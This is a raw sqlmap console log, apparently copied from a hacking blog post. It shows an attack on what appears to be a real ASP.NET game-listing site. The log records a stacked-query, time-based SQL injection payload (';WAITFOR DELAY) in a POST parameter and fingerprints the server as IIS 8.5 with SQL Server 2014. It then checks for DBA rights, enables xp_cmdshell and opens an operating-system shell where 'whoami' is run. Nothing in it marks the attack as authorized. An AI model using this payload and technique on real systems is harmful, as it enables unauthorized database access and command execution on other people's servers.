 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: devices=FLASH&game=-1';WAITFOR DELAY '0:0:5'--&gameName=&gametype=10&pageIndex=1&pageSize=10
---
[11:50:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[11:50:17] [INFO] testing if current user is DBA
[11:50:47] [INFO] testing if xp_cmdshell extended procedure is usable
[11:50:55] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[11:51:24] [ERROR] unable to retrieve xp_cmdshell output
[11:51:24] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[11:51:24] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[11:51:29] [INFO] retrieved:
[11:51:35] [INFO] adjusting time delay to 1 second due to good response times
0
No output
os-shell>
HACK之道